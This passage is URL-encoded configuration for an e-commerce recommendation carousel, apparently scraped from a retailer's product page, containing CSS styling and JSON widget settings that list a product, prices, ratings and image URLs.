20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Cart","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Search Recs - Test Strategy","%3C%202%20PDPs%20Seen","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221921%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/ima